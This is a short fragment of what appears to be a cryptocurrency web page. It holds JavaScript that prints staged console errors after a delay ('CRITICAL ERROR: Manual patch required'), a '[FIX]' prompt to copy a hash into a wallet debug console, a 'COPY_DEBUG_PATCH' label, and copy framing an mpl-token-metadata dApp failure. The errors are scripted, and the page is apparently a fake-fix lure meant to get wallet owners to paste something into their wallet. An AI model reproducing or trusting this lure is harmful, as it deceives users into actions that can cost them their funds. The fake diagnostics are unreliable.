
_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x1ed490c0 inside Item is already veri
fied.");

  console.error("CRITICAL ERROR: Manu
al patch required for Item is already 
verified.");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized ecosystem is built on
layers of code that occasionally require
manual synchronization. If the mpl-token-
metadata dApp is not loading, try clearing the